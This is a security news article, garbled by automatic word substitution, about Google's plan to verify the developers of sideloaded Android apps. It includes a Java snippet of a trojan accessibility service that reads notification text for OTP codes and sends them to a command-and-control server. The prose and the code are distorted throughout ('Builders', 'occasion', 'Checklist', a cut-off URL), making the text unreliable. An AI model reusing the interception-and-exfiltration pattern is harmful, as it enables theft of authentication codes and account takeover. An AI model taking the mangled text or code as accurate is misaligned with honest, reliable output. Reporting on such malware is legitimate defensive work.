Android’s open ecosystem has been each its biggest energy and a persistent safety problem. Whereas sideloading presents builders and customers unparalleled freedom, it has additionally change into a vector for malicious actors to distribute malware masquerading as reputable purposes.
Over the previous yr, Android Builders Weblog analysts famous that malware delivered by way of internet-sideloaded sources outpaced Play Retailer infections by greater than fiftyfold, exposing customers to monetary fraud, knowledge theft, and unauthorized system entry.
The dimensions of those assaults prompted Google to rethink its strategy to sideloading safety, culminating in a proposal to require developer verification on licensed Android gadgets.
Initiated by Suzanne Frey, VP of Product, Belief & Progress for Android, Google’s new verification layer will deal with builders very similar to vacationers at an airport.
The method validates a developer’s identification with out inspecting the app’s content material, creating accountability that persists even when malicious apps reappear underneath totally different names.
Android Builders Weblog analysts recognized that this technique builds upon the profitable Play Console verification launched in 2023 and applies it to apps distributed exterior of Google Play. Early trials in Brazil, Indonesia, Singapore, and Thailand will section in beginning September 2026, with international rollout to comply with.
The verification course of is designed to be developer-friendly. Google is launching a devoted Android Developer Console for non-Play distributors, that includes streamlined identification checks and separate tracks for hobbyists and business groups.
These already on Google Play want no extra steps, having accomplished verification via the present Play Console. Builders can put together by signing up for early entry in October 2025, becoming a member of dialogue boards, and offering suggestions to refine the expertise.
An infection Mechanism Exploited by Sideloaded Apps

Malicious sideloaded apps typically exploit the Android package deal installer’s belief assumptions.
By repackaging reputable APKs with trojan payloads, attackers disguise behind benign signatures and normal set up prompts. Upon set up, these trojans leverage AccessibilityService APIs to simulate consumer interplay, granting themselves extra permissions.
For instance, the next snippet demonstrates how a trojan registers an accessibility listener to intercept SMS messages and exfiltrate authentication codes:-
public class SMSInterceptorService extends AccessibilityService {
@Override
public void onAccessibilityEvent(AccessibilityEvent occasion) {
if (occasion.getEventType() == AccessibilityEvent.TYPE_NOTIFICATION_STATE_CHANGED) {
Checklist texts = occasion.getText();
for (CharSequence textual content : texts) {
if (textual content.toString().accommodates(“OTP”)) {
sendToC2(textual content.toString());
}
}
}
}
personal void sendToC2(String message) {
// Exfiltrate utilizing encrypted channel
HttpURLConnection conn = (HttpURLConnection) new URL(”
conn.setRequestMethod(“POST”);
conn.getOutputStream().write(encrypt(message));
}
}
By imposing verified developer identities, Google goals to disrupt the assault lifecycle. Verified credentials make it considerably tougher for repeat offenders to evade takedowns and reintroduce their trojans underneath new guises.
This steadiness of openness and accountability represents a strategic evolution in Android safety, guaranteeing that sideloading stays highly effective however secure.
Enhance your SOC and assist your workforce shield your enterprise with free top-notch risk intelligence: Request TI Lookup Premium Trial.